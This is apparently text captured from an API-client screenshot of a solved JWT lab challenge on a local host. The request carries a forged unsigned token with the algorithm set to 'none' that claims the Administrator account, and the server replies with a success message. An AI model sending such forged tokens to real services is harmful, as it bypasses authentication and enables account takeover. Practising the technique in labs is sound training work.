 POST https://127.0.0.1/jwt/none Send
Params Authorization Headers (9) Body Scripts Settings Code Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzk1NTQ5MzE1LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 7 ms Size: 463 B
Pretty Raw Preview
1 {"message":"Congrats!! You've solved the JWT challenge!!","jwt_token":{"header":{"alg":"none","typ":"JWT"},"payload":{"account":"Administrator","role":"User",
"iat":1795549315,"aud":"https://127.0.0.1/jwt/none"},"signature":""}}